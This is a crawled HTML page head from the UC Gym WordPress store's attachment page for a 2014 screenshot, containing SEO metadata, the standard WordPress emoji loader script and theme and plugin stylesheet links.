

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/
body_size: 23901
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ucgym.com/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_favicon.jpg">
				<link rel="apple-touch-icon-precomposed" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_mobile.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_72.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_logo_114.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_144.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://ucgym.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://ucgym.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Screen Shot 2014-01-24 at 21.56.03 - UC Gym</title>
	<link rel="canonical" href="https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Screen Shot 2014-01-24 at 21.56.03 - UC Gym" />
	<meta property="og:url" content="https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/" />
	<meta property="og:site_name" content="UC Gym" />
	<meta property="og:image" content="https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03" />
	<meta property="og:image:width" content="409" />
	<meta property="og:image:height" content="887" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/","url":"https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/","name":"Screen Shot 2014-01-24 at 21.56.03 - UC Gym","isPartOf":{"@id":"https://ucgym.com/#website"},"primaryImageOfPage":{"@id":"https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/#primaryimage"},"image":{"@id":"https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/#primaryimage"},"thumbnailUrl":"https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-01-24-at-21.56.03.png","datePublished":"2014-02-05T11:53:51+00:00","breadcrumb":{"@id":"https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/#primaryimage","url":"https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-01-24-at-21.56.03.png","contentUrl":"https://ucgym.com/wp-content/uploads/2014/02/Screen-Shot-2014-01-24-at-21.56.03.png","width":409,"height":887},{"@type":"BreadcrumbList","@id":"https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ucgym.com/"},{"@type":"ListItem","position":2,"name":"Interesting Photos","item":"https://ucgym.com/interesting-photos/"},{"@type":"ListItem","position":3,"name":"Screen Shot 2014-01-24 at 21.56.03"}]},{"@type":"WebSite","@id":"https://ucgym.com/#website","url":"https://ucgym.com/","name":"UC Gym","description":"Workout Gloves &amp; Fitness Gear","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ucgym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Feed" href="https://ucgym.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Comments Feed" href="https://ucgym.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Screen Shot 2014-01-24 at 21.56.03 Comments Feed" href="https://ucgym.com/interesting-photos/screen-shot-2014-01-24-at-21-56-03/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucgym.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/countdown/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/lightbox/lightcase.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucgym.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ucgym.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ucgym.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://ucgym.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://ucgym.com/wp-content/uploads/custom_styles/dynamic.css?ver=4.3.4.1753419914' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
